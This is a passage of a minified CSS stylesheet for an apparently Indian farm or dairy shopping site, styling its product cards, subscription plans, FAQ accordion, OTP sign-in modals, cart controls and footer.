.probox .proimg ul li a i {height: 1.8em;}
.out-stock-btn{color:#fff;border-radius:23px;margin:35px 0 0 0;font-weight:700}
.out-stock-btn[type="button"]:active,.out-stock-btn[type="button"]:focus{-moz-outline-style:none;outline:0;outline:0}
.regularly{background:#fff;text-align:center;padding:0!important;background:#62994f;opacity:.8}
.regularly h3{font-size:14px;font-weight:500;color:#fff;margin:10px 5px;text-transform:uppercase}
.regular-bg{min-height:100px!important}
.regular-bg label{color:#fff;background:#62994f;opacity:.8;padding:10px 15px;margin:7px 0;text-transform:uppercase;border-radius:20px}
.delivery-pref h3{color:#62994f;font-weight:500;font-size:28px}
.delivery-pref p{font-size:14px;text-align:center;padding:5px 100px;margin:5px 100px}
.sort-icon{width:2px!important}
.rel-tabpane{position:relative;padding:0!important}
.rel-tabpane1{position:absolute;top:50vh}
.rel-tabpane1 a{color:#c7c7c7}
.qty_details{border-color:#ccc!important;border-width:1px}
.qty_attribute{width:70%;height:2.5em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 5px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400}
.delivery-pref .nav-daily{margin:5px 150px}
.delivery-pref .nav{border:1px solid #f0eeee;border-radius:30px;background:#f0eeee}
.delivery-pref .nav>li>a{padding:15px 15px;font-size:17px}
.delivery-pref .nav-pills>li>a{border-radius:30px;color:#62994f}
.delivery-pref .nav-justified{width:70%}
.delivery-pref .nav-pills>li.active>a,.delivery-pref .nav-pills>li.active>a:focus,.delivery-pref .nav-pills>li.active>a:hover{color:#fff;background-color:#62994f}
.delivery-pref .tab-content p{margin:0!important;padding:0!important}
.delivery-pref .card{transition:all .04s ease-in-out}
.delivery-pref .card:hover{transform:scale(1.03)}
.price::before{content:"₹";font-size:20px;color:#05c405}
.card{position:relative;margin-bottom:20px}
.card .label{position:absolute;top:-25px;right:-14px;z-index:1;color:#fff}
.card .label-discount{background:#ff8e0a;display:inline;padding:13px 13px;font-size:11px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:30px;border:3px solid #fff}
.delivery-pref .card .price strong{font-size:28px}
.delivery-pref .card .price span{color:#c7c7c7;font-size:12px;text-transform:uppercase}
.delivery-pref .card .card-list{list-style:none;padding:0;text-align:left;font-size:11px}
.delivery-pref .card .card-list li a{color:black}
.delivery-pref .card .btn_subscribe{text-transform:uppercase;color:#fff;background:#62994f;border-radius:4px;padding:10px 15px;width:100%;opacity:1;margin-bottom:5px;border:0}
.delivery-pref .card .btn_subscribe:hover{opacity:.8}
.delivery-pref .card .subscribe{text-transform:uppercase;color:#fff;background:#62994f;border-radius:4px;padding:10px 25px;width:100%;opacity:.5;margin-bottom:5px;border:0}
.delivery-pref .card .subscribe:hover{-webkit-box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54);-moz-box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54);box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54)}
.del-pref1 p,.del-pref1 h4{text-align:justify}
.faq .accordion{background-color:#fff;cursor:pointer;padding:18px;width:100%;border:1px solid #dadada;border-radius:35px;text-align:left;outline:0;font-size:15px;font-weight:400;transition:.4s;margin:10px 0}
.faq .active,.accordion:hover{background-color:#fff}
.faq .active,.accordion:active{margin:10px 0 0 0!important;border-radius:30px 30px 0 0!important}
.faq .accordion:after{content:'\02C5';color:#777;font-weight:bold;float:right;margin-left:5px}
.faq .active:after{content:"\02C4"}
.faq .panel{padding:0 20px;background-color:white;max-height:0;overflow:hidden;transition:max-height .2s ease-out;border-radius:0 0 30px 30px!important}
.faq .panel{border:0;margin:0;background-color:green;opacity:.5}
.faq .panel p{font-size:15px;color:#ffff;padding:10px 5px}
.probox .pquantity11 input{width:35px!important}
.small1{color:#05c405}
.mini1{color:#62994f}
.basic1{color:#ad9528}
.large1{color:#80b125}
.delivery-pref .card .small h2{background:#05c405;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:20px}
.delivery-pref .card .mini h2{background:#62994f;margin:0;color:#fff;padding:10px;text-transform:uppercase;font-size:23px}
.delivery-pref .card .basic h2{background:#ad9528;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:23px}
.delivery-pref .card .large h2{background:#80b125;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:23px}
.probox .dropdown button span.caret{position:absolute;width:32px;height:32px;background:#eaeaea;top:0;right:0;border-radius:0 5px 5px 0;border:0;text-align:center;line-height:32px}
.probox .dropdown-menu{margin:0;width:100%;border:1px solid #eaeaea;border-top:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0 0 5px 5px}
.probox .dropdown-menu li a{padding:7px;font-size:12px}
.probox .dropdown-menu li a span{float:right}
.probox .pquantity1 label{background:#eaeaea;width:42px;display:block;float:left;margin:0;line-height:33px;font-weight:400;font-size:12px;padding:0 10px}
.probox .pquantity1 input{border:1px solid #eaeaea;line-height:31px;padding:0;outline:0;text-align:center}
.probox .btn-number{padding:6px 4px!important}
.probox .pquantity1 input[type=number]::-webkit-inner-spin-button,.probox .pquantity1 input[type=number]::-webkit-outer-spin-button{opacity:1}
.probox .pquantity2{text-align:right}
.probox .pquantity2 button{background:#ff8e0a;font-size:12px;text-align:center;color:#fff;text-transform:uppercase;font-weight:500;border-radius:5px;border:4px solid #ff8e0a;outline:0;line-height:22px;padding:0 0 0 5px}
.probox .pquantity2 button i{background:#fff;color:#ff8e0a;padding:5px;margin:0 0 0 10px;border-radius:3px;width:25px;height:25px;vertical-align:middle}
.pagination{width:100%;text-align:center;margin:20px 0 0 0!important}
.pagination li{display:inline-block!important;margin:0 2px}
.pagination li a{color:#666!important;font-size:12px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.pagination li.active a,.pagination li a:hover{color:#fff!important;background:#62994f!important;border-color:#62994f!important}
.pagination>.active>span{background:#62994f!important;border-color:#62994f!important}
.diary{padding:0}
.dibox{overflow:hidden;padding:0!important}
.dibox img{width:100%;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s}
.dibox:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}
.dibox p{position:absolute;bottom:0;left:0;margin:0;background:rgb(0 0 0 / .6);width:100%;padding:10px 15px;font-weight:500;font-size:15px;color:#fff}
.dibox1 p{font-size:20px}
.offer{padding:0 0 40px 0}
.offer img{width:100%}
.offbox{border:1px solid #ccc;background:#fff}
.offertext{position:absolute;top:0;left:0;width:100%;padding:23px}
.offertext ul{margin:0;padding:0;text-align:center}
.offertext ul li{margin:0;padding:0 50px;list-style:none;display:inline-block;vertical-align:middle}
.offertext h4{font-family:'Oswald',sans-serif;font-size:35px;line-height:40px;text-transform:uppercase;margin:0;padding:0 0 5px 0;color:#fff;font-weight:600;text-align:left}
.offertext2{padding:45px!important}
.offer2 img{width:100%;padding:15px}
.offertext2 h3{font-size:42px;line-height:47px;text-transform:uppercase;margin:0;padding:0 0 15px 0;color:#333;font-weight:600;text-align:left}
.offertext img{width:60px}
.recently{padding:0 0 40px 0}
.recently .probox:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.recently .probox img{width:15px!important}
.recently .probox .proimg img{width:100%!important}
.recently .probox .pname,.recently .probox .pprice{width:100%;float:none;display:block;text-align:left}
.recently .owl-dots,.blogs .owl-dots{display:none}
.recently .owl-nav,.blogs .owl-nav{margin:0;width:100%;position:absolute;top:-70px}
.recently .owl-carousel .owl-nav button.owl-next,.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-prev{position:absolute;width:25px;background:0;font-size:35px;line-height:30px;padding:0!important;outline:0;opacity:.6}
.recently .owl-carousel .owl-nav button.owl-next:hover,.recently .owl-carousel .owl-nav button.owl-prev:hover,.blogs .owl-carousel .owl-nav button.owl-next:hover,.blogs .owl-carousel .owl-nav button.owl-prev:hover{opacity:1}
.recently .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-next{right:0}
.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-prev{left:auto;right:33px}
.husbandry{padding:0 0 40px 0}
.husbandryin{background:#fff;border:2px solid #ccc}
.husimg{padding:0!important}
.husimg img{width:100%}
.hustxt{padding:23px!important;top:200px;left:35%;}
.hustxt p{text-align:left;margin:0;padding:0}
.hustxt p strong{color:#62994f}
.hustxt .btn1{line-height:35px;background:#62994f;text-transform:none;margin:20px auto 0 auto;}
.hustxt .btn1:hover,.hustxt .btn1:focus{background:#ff8e0a;color:#ffff}
.mb-10{margin-bottom:10px}
.farmer{padding:40px 0;background:#e2e2e2}
.farmerbox{padding:0!important}
.farmerbox img{width:100%}
.farmerbox .farmertext{position:absolute;right:20px;bottom:20px;z-index:1;background:#fff;padding:20px;border-radius:15px;width:50%}
.farmerbox .farmertext p{text-align:center;padding:0 0 15px 0;margin:0}
.farmerbox .farmertext .btn1{width:100%;background:#62994f}
.farmerbox .farmertext .btn1:hover,.farmerbox .farmertext .btn1:focus{background:#ff8e0a;color:#ffff}
.blogs{padding:40px 0}
.blogimg{padding:0!important}
.blogimg img{width:100%}
.blogimg1 img{width:80%;height:130px!important}
.blogtext{padding:0 15px 0 30px!important}
.blogtext h6{font-size:11px;text-align:left;font-weight:600;line-height:15px;margin:0;padding:0;color:#555}
.blogtext1 h6{text-align:right!important}
.blogtext h4{font-size:16px;text-align:left;font-weight:700;line-height:22px;margin:0;padding:8px 0;color:#333}
.blogtext p{padding:0;margin:0;text-align:left}
.search_panel{position:fixed;background-color:#fff;width:50%;height:100vh;right:0;top:0;z-index:999;overflow-y:auto}
footer{background:#232323;padding:40px 0 0 0}
.come-foot{padding:20px 0 0 0!important}
.foot-bord{border:1px solid #635c5c;padding:20px;border-radius:11px}
.fbox ul{margin:0;padding:0}
.fbox ul li{display:block;margin:0;padding:0 0 5px 0;list-style:none}
.fbox ul li a{text-align:left;padding:0;margin:0;color:#9c9c9c;line-height:17px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.fbox ul li a:hover,.fbox ul li a:focus{color:#fff}
.fbox{padding:0!important}
.fboxa{padding:0 0 0 40px!important}
.fbox h4,.fbox2 h4{font-size:13px;text-align:left;font-weight:500;line-height:17px;margin:0;padding:0 0 7px 0;color:#fff}
.fbox-2{margin-top:25px}
.fbox-2 h4,.m-top h4{font-size:16px}
.fbox p,.fbox p a,.fbox2 p{text-align:left;padding:0 0 8px 0;margin:0;color:#9c9c9c;line-height:17px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.fbox .fpa{font-size:10px;white-space:nowrap}
.fbox p svg{margin:0 2px 0 0}
.fbox p a:hover,.fbox p a:focus{color:#fff}
.fbox2 form{position:relative}
.fbox2 input{width:100%;font-size:12px;line-height:25px;padding:5px 50px 5px 10px;border-radius:25px;border:0;outline:0;color:#333;background:#fff}
.fbox2 input[type=submit]{width:35px;height:35px;font-size:0;position:absolute;top:0;right:0;border:0;padding:0;background:#ff8e0a url(../images/plane.png) no-repeat;background-size:18px;background-position:center center}
.bg_white{background:#fff}
.social{padding:0;margin:15px 0 0 0}
.social ul{margin:0;padding:0;text-align:left}
.social li{width:auto;list-style:none;margin:0;border:0;padding:0;display:inline-block;text-align:left}
.social li a{display:block;color:#9c9c9c;font-size:13px;margin:0 11px 0 0;padding:0;line-height:20px;text-align:left;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.social li a:hover{color:#fff;transform: scale(1.05);}
#career_form .readmore{background-color:#62994f;color:#fff;width:25%}
#career_form .readmore:hover{opacity:.8;color:#000}
.fbox3{text-align:center}
.fbox3 h4{font-size:23px;text-align:center;font-weight:500;line-height:22px;margin:0;padding:0 0 20px 0;color:#fff}
.fbox3 ul{margin:0;text-align:center;background:#6a6a6a;display:inline-block;padding:5px 5px 1px 5px;border-radius:10px}
.fbox3 ul li{width:110px;display:inline-block;margin:0 2px}
.fbox3 ul li img{width:100%;border-radius:8px}
.fcopy{padding:10px 15px;background:#1a1a1a;margin:30px 0 0 0}
.fcopyleft p{padding:0;margin:0;line-height:30px;font-size:11px;color:#666}
.fcopyright img{width:55%;float:right;margin:7px 0}
.to-top{position:fixed;z-index:8;bottom:15px;right:15px;display:none}
.to-top a.back-to-top{display:block;text-align:center;color:#fff;font-size:13px;width:30px;height:30px;line-height:28px;background:#62994f;opacity:.5;border-radius:25px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.2);box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.to-top a.back-to-top:hover{opacity:1;color:#fff}
.innerbanner img{width:100%}
.productlisting{padding:20px 0}
.brdin{padding:0 0 25px 0;margin:0;position:relative;text-align:center}
.brdin .title,.product-viewR .title{color:#333;text-transform:none;font-size:20px}
.brdin .breadcrumb{background:none!important;text-align:left;display:block;margin:0!important;padding:0 0 5px 0!important;border:0}
.brdin .breadcrumb li a{font-size:11px;line-height:24px;padding:7px 0;text-align:right;font-weight:400;color:#666;letter-spacing:.8px}
.brdin .breadcrumb li:last-child a{color:#62994f}
.productlistleft{padding:0 30px 0 0!important}
.productlistleftin{padding:0 15px;background:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.productlistleft .panel-group{margin:0}
.productlistleft .panel-default>.panel-heading{color:#333;background:0;border:0;padding:0;border-radius:0}
.productlistleft .panel-default h3{padding:0;margin:0;font-size:13px;font-weight:600}
.productlistleft .panel-collapse{padding:12px 0 0 23px}
.productlistleft .panel-default>.panel-heading a,.productlistleft .panel-default>.panel-heading a:hover,.productlistleft .panel-default>.panel-heading a:focus{color:#333;position:relative;padding:0 0 0 25px}
.productlistleft1 .panel-default>.panel-heading a,.productlistleft .panel-default>.panel-heading a:hover,.productlistleft .panel-default>.panel-heading a:focus{background-color:none!important}
.productlistleft1 .panel-default>.panel-heading a img{position:absolute;width:15px;line-height:24px;font-size:15px;color:#333;top:-1px;left:0;display:block;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
.productlistleft1 .panel-default>.panel-heading a.collapsed img{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}
.productlistleft .panel{margin-bottom:0!important;border-radius:0!important;padding:15px 0;border:0;border-bottom:1px solid #e5e5e5;-webkit-box-shadow:none;box-shadow:none}
.productlistleft .panel+.panel{margin-top:0!important}
.delivery-txt{margin:0!important;padding:0;font-size:11px;line-height:14px;color:#000;font-weight:600}
.productlistright{padding:0!important}
.filterul ul{margin:0;padding:0}
.filterul ul li{margin:0;padding:0 0 5px 0;list-style:none;display:block}
.filterul ul a{text-align:left;padding:0;margin:0;color:#666;line-height:20px;font-size:12px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.filterul ul a:hover,.filterul ul a:focus{color:#62994f}
.refineul ul{margin:0;padding:0}
.refineul ul li{list-style:none;text-align:left;padding:5px 10px;margin:0 3px 7px 0;color:#666;border-radius:25px;border:1px solid #666;display:inline-block;line-height:15px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.refineul ul li:hover{border-color:#ff8e0a;color:#ff8e0a}
.refineul ul li span{margin:0 0 0 10px;cursor:pointer}
.filtercheck label{text-align:left;padding:0 0 8px 0;margin:0;color:#666;font-weight:400;line-height:20px;font-size:12px;display:block}
.card .border-lg{border-right:1px solid #eee}
.filtercheck input[type=checkbox]{margin:0 5px 0 0;vertical-align:-2px}
.filtercheck input[type=checkbox]:checked{-webkit-filter:hue-rotate(234deg);-moz-filter:hue-rotate(234deg);-o-filter:hue-rotate(234deg);filter:hue-rotate(234deg)}
.filterchecksearch{position:relative;margin:0 0 15px 0}
.filterchecksearch input{width:100%;height:28px;font-size:11px;border-radius:5px}
.filterchecksearch input[type=submit]{background:#868686 url(../images/search.png) no-repeat;background-size:22px;background-position:center center;height:28px;width:28px;border-radius:0 5px 5px 0}
.modal-content .nav-tabs{border:none!important}
.producttab .nav{text-align:left!important}
.nav{text-align:center}
.modal-content .nav-tabs>li.active>a,.modal-content .nav-tabs>li.active>a:focus,.modal-content .nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid white!important;border-bottom-color:#62994f!important}
.modal-header{border-bottom:none!important}
.btn:active:focus,.btn:focus{outline:0!important;outline-offset:0!important}
.bigBtn[type="button"]:active,.bigBtn[type="button"]:focus{-moz-outline-style:none;outline:0;outline:0}
.add_cart[type="button"]:focus,.add_cart[type="button"]:active{-moz-outline-style:none;outline:0;outline:0}
.btn_review_confirm_detail[type="button"]:focus,.btn_review_confirm_detail[type="button"]:active{-moz-outline-style:none;outline:0;outline:0}
#myModal{transform:translate(0%,20%)}
#myModal .modal-title{margin:10px 0 10px 0;line-height:1.42857143}
#myModal2{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#myModal3{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#sign-in-form{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#myModal .btn11{background:#62994f;color:white;letter-spacing:1px;border-radius:25px;text-align:center;line-height:27px;cursor:pointer}
#myModal .signin-header-shifter.active{border-bottom-color:#62994f}
#myModal .signin-header-shifter{padding:9px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:white;font-size:15px;cursor:pointer}
#myModal .btn{margin-bottom:10px}
#myModal .input{padding:6px 12px;box-sizing:border-box;font-size:13px;border-radius:3px;border:1px solid rgba(112,112,112,0.45)}
#myModal .input.w-full{width:100%}
.modal-body{padding-left:40px!important;padding-right:40px!important}
.modal-content{width:100%;max-width:660px}
input[type=tel]:focus{outline:-webkit-focus-ring-color auto 0;box-shadow:0 0 4px 0 #62994f}
.resend-otp{padding-top:12px;padding-bottom:12px}
.resend-otp a{color:#62994f;font-size:12px}
.confirm-btn{background:#62994f;color:white;letter-spacing:1px;border-radius:25px!important;padding:6px 32px!important}
.sign-in-form .btn-continue{background:#62994f;color:white;letter-spacing:1px;border-radius:25px!important}
.back-arrow1{padding-bottom:12px;font-size:10px}
.back-arrow1 .back-arrow{color:#62994f;box-sizing:border-box;border-radius:50%;cursor:pointer;width:5%;height:2em!important;box-shadow:0 3px 5px 1px rgba(165,140,140,0.16);background-color:#f6f7f8;border-color:#62994f}
.login-otp-edit{font-weight:500px}
.text-small{font-size:12px}
#myModal .nav-tabs>li>a{font-weight:600;color:#62994f}
#myModal .nav-tabs>li>a:hover{color:white;background:#62994f}
#myModal2 .nav-tabs>li{float:none!important;font-weight:600}
#myModal3 .nav-tabs>li{float:none!important;font-weight:600}
#myModal2 .nav-tabs>li>a{color:#62994f}
#myModal3 .nav-tabs>li>a{color:#62994f}
#sign-in-form .modal-title{margin:5px auto}
#sign-in-form .modal-title-content{font-size:12px}
.grey{color:gray}
.edit-link{color:#62994f;font-size:13px}
.mr-v-5{padding-top:12px;padding-bottom:12px}
.digit-group input{width:26px;height:32px;border:1px solid grey;border-radius:23px;line-height:1;text-align:center;font-size:20px;background:white;font-family:'Raleway',sans-serif;font-weight:200;color:#000;margin:0 2px}
.splitter{padding:0 5px;color:grey;font-size:24px}
.mr-v-10{margin-top:10px;margin-bottom:10px}
.product-viewL{padding:0 30px 0 0!important}
.product-viewL #carousel{border:1px solid #e8e8e8;margin:0 0 10px 0}
.product-viewL #thumbcarousel{margin:0;padding:0}
.product-viewL #thumbcarousel .item{text-align:center}
.product-viewL #thumbcarousel .item .thumb{width:16.66%;margin:0;display:block;float:left;vertical-align:middle;cursor:pointer}
.product-viewL #thumbcarousel .item .thumb img{width:100%;height:50px;border:1px solid #e8e8e8;border-left:none}
.product-viewL #thumbcarousel .item .thumb:hover{border-color:#1089c0}
.product-viewL .item img{width:100%;height:auto}
.product-viewL .carousel-control{color:#0284b8;text-align:center;text-shadow:none;font-size:30px;width:30px;height:30px;line-height:20px;top:23%}
.product-viewL .carousel-control:hover,.product-viewL .carousel-control:focus,.product-viewL .carousel-control:active{color:#333}
.product-viewL .carousel-caption,.product-viewL .carousel-control .fa{font:normal normal normal 30px/26px FontAwesome}
.product-viewL .carousel-control{background-color:rgba(0,0,0,0);bottom:auto;font-size:20px;left:0;position:absolute;top:0;width:auto}
.product-viewL .carousel-control.right,.product-viewL .carousel-control.left{background-color:#d8d8d8;background-image:none;width:20px;height:100%;display:block}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:100% 0}
.product-viewL .carousel-control.left{left:0}
.product-viewL .carousel-control.right{left:auto;right:0}
.product-viewL .tiles{position:relative;width:100%;z-index:9;cursor:crosshair}
.product-viewL .tiles .tile1{position:absolute;width:100%;height:100%;top:0;left:0;z-index:99;overflow:hidden}
.product-viewL .tiles .tile2{position:relative;width:100%;height:auto;z-index:-1}
.product-viewL .photo{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:contain;transition:transform .5s ease-out}
.product-viewR{padding:0!important}
.product-viewR h5{margin:0;padding:0 0 10px 0;font-size:12px;color:#666}
.product-viewR .pvrating svg{color:#ffd60a}
.product-viewR .pvrating svg.sfade{color:#989898}
.product-viewR .pvcode{float:right}
.product-viewR .title{padding:0;text-align:left}
.product-viewR .instock{margin:0;padding:10px 0;color:#4caf50;font-weight:700;font-size:12px}
.product-viewR p{padding:0 0 5px 0;text-align:left;margin:0}
.product-viewR .pbuy{margin:15px 0;padding:20px 0 20px 20px;box-shadow:0 0 15px 0 rgba(0,0,0,0.01);background:#fff;border-radius:15px;display:inline-block}
.product-viewR .pbuy ul{margin:0;padding:0}
.product-viewR .pbuy li{margin:0;padding:0 25px 0 0;list-style:none;display:inline-block;font-size:22px;font-weight:700;line-height:40px;vertical-align:middle}
.product-viewR .pbuy li a{color:#c7c7c7;line-height:30px;border:1px solid #c7c7c7;border-radius:6px;padding:1px 5px}
.product-viewR .pbuy li a svg{vertical-align:middle}
.product-viewR .pbuy li .btn2{color:#fff;line-height:40px}
.product-viewR .pbuy p{padding:10px 0 0 0;font-weight:500}
.product-viewR .pbuy .product-strike{text-decoration:line-through}
.product-viewR .ptext1{width:23%;float:left}
.product-viewR .ptext2{width:77%;float:left}
.producttab{margin:30px 0 0 0}
.producttab .nav-tabs{border-bottom:4px solid #62994f}
.producttab .nav-tabs>li{margin:0;float:none;display:inline-block}
.producttab .nav-tabs>li>a{background:0;border:0;font-size:13px;font-weight:600;color:#333;margin:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.producttab .nav-tabs>li.active>a,.producttab .nav-tabs>li.active>a:focus,.producttab .nav-tabs>li.active>a:hover,.producttab .nav-tabs>li>a:hover{background:#62994f;color:#fff;border:0}
.producttab .tab-content{padding:15px 0 0 0}
.producttab .tab-content h4{font-size:14px;text-align:left;font-weight:600;line-height:24px;margin:0;padding:0 0 5px 0;color:#333}
.producttab .tab-content p{margin:0;padding:0 0 5px 0}
.panel-heading h3 a{display:inline-block;-webkit-transition:all .2s ease-out}
.panel-heading h3 a:hover{-webkit-transform:scale(1.02);color:#62994f!important;cursor:pointer}
.panel-heading h3:active{background:none!important}
.panel-heading .signout a:hover{color:red!important}
.productlistleft .panel-default h3{background:white}
.small-dashboard{margin:0 0 20px 0;position:relative}
.small-dashboard h3{color:#62994f;padding:5px 3px;margin:0;font-size:14px}
.small-dashboard1:hover,.small-dashboard1 .active{box-shadow:2px 1px 12px 0 rgba(48,50,50,0.45)}
.small-dashboard1{background:#fff;padding:5px 0;margin:5px 0;border:1px solid #62994f}
.small-dashboard1 h3 a{color:#000}
.dashboardleft hr{border:0;border-top:1px dashed #62994f;margin-block-end:0}
.my-order{background:#fff;box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.my-order .proimg{margin:0 -15px;position:relative;overflow:hidden}
.my-order p{margin:0}
.my-order img{max-height:135px!important;border-radius:65px!important}
.related-pro{min-height:378px!important}
.whish-list-card{background:#fff}
.whish-list-card{min-height:522px!important}
.whish-list-card:hover{box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.whish-list-card .proimg{margin:0 -15px;position:relative;overflow:hidden}
.whish-list-card img{width: 18px;padding: 3px;background: #fff;border-radius: 3px;}
.whish-list-card .proimg .wish-list-close{position:absolute;right:6px;top:5px}
.whish-list-card .proimg .wish-list-date{left:0;background-color:#62994f;padding:5px;bottom:0;color:#fff}
.wish-list-date label{margin-bottom:0}
.add-cart-btn{background-color:#ff8e0a;padding:8px;border-radius:5px;line-height:30px}
.add-cart-btn:hover{background:#95b789;color:#ffff}
.disable_btn{background:#b7b5b3!important;border-color:#b7b5b3!important;cursor:no-drop!important}
.recent-height{min-height:430px}
.swal2-close{font-size:25px!important}
.no-image{width:100%}
span.offer_text::before{content:"("}
span.offer_text::after{content:")"}
#overlay1{background:#1d1c1c;color:#666;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%;opacity:.80}
.spinner{margin:0 auto;height:64px;width:64px;animation:rotate 1s infinite linear;border:.5em dotted #62994f;border-right-color:transparent;border-radius:50%;transform:translate(0,40%)}
@keyframes rotate{0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}.dashboard-wallet{height:60px}
.qty .count{color:#000;display:inline-block;vertical-align:top;font-size:12px;line-height:25px!important;padding:0 2px;min-width:33px;text-align:center}
.qty .count_2{height:33px}
.qty .count_11{width:50px;margin:0 4px}
.qty .bg-dark{margin:4px 0}
.qty .plus{cursor:pointer;display:inline-block;vertical-align:top;padding:2px;color:rgba(26,24,24,0.897);width:25px;height:25px;font:20px/1 Arial,sans-serif;text-align:center;border-radius:50%;background-color:#fff;border:1px solid #eaeaea}
.qty .minus{cursor:pointer;display:inline-block;vertical-align:top;color:rgba(26,24,24,0.897);width:25px;height:25px;font:20px/1 Arial,sans-serif;text-align:center;border-radius:50%;border:1px solid #eaeaea;background-clip:padding-box;background-color:#fff}
.qty .minus:hover,.qty .plus:hover{background-color:#62994f!important;color:#fff;border:0}
.qty span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
.qty input{border:0;width:2%}
.qty input::-webkit-outer-spin-button,.qty input::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important}
.qty input:disabled{background-color:white}
.qnty .minus_2,.qnty .plus_2{width:35px;height:35px;font:30px/1 Arial,sans-serif}
input[type=number]{-moz-appearance:textfield!important}
.cart_btn_panel span svg{background:#fff!important;color:#ff8e0a!important;padding:5px!important;margin:0 0 0!important;border-radius:3px!important;width:25px!important;height:25px!important;vertical-align:middle!important}
.wallet_btn{margin:5px 0}
.search_panel .btn_checkout{background:#ff8e0a;color:#fff}
.subscription_btn{text-align:center!important;margin:6px 5px 5px 13px!important;color:#000;border-radius:25px;border:1px solid #62994f!important}
.subscription_btn:hover{background:#ff8e0a!important;color:#fff!important;border:1px solid rgb(0 0 0 / 8%)!important}
.dash_wallet{position:relative;top:50px;left:20px;font-size:30px}
.whish-list-card .count_wishlst{border:1px solid #ddd!important}
.fa-times{transition:transform .25s,opacity .25s;opacity:.7;cursor:pointer}
.fa-times:hover{opacity:1;transform:rotate(90deg)}
.product_container .add_cart>img{animation-duration:.2s;animation-iteration-count:infinite;animation-timing-function:ease-in}
.product_container .add_cart:active>img{-webkit-animation-name:spaceboots;-webkit-animation-duration:1s;-webkit-transform-origin:50% 50%;-webkit-animation-iteration-count:initial;-webkit-animation-timing-function:linear}
@-webkit-keyframes spaceboots{0%{-webkit-transform:translate(2px,1px) rotate(0deg)}
10%{-webkit-transform:translate(-1px,-2px) rotate(-1deg)}
20%{-webkit-transform:translate(-3px,0px) rotate(1deg)}
30%{-webkit-transform:translate(0px,2px) rotate(0deg)}
40%{-webkit-transform:translate(1px,-1px) rotate(1deg)}
50%{-webkit-transform:translate(-1px,2px) rotate(-1deg)}
60%{-webkit-transform:translate(-3px,1px) rotate(0deg)}
70%{-webkit-transform:translate(2px,1px) rotate(-1deg)}
80%{-webkit-transform:translate(-1px,-1px) rotate(1deg)}
90%{-webkit-transform:translate(2px,2px) rotate(0deg)}
100%{-webkit-transform:translate(1px,-2px) rotate(-1deg)}
}
.blogs .blog_read_more {background: #62994f;color: #fff;}
.topright img{transition:transform .2s}
.topright img:hover{transform:scale(1.1)}
.column_width2{width:35%}
.no-package{text-align:right}
#exampleModalLong .modal-dialog{transform:translate(0,50%)}
.blogtext .btn_read_more{color:#fff;background:#62994f;}
.blogtext .btn_read_more:hover{color:#fff;background:#ff8e0a;}
@media only screen and (max-width:990px){.qty_attribute{width:80%}
#recently_viewed .probox1{height:430px!important}
}@media only screen and (max-width:1200px){.feabox p span{font-size:10px}
.probox .pquantity2 button svg{margin:0}
.probox .pquantity2 button{padding:0 0 0 10px}
.probox1{height:470px!important}
#careers_gender{width:385px}
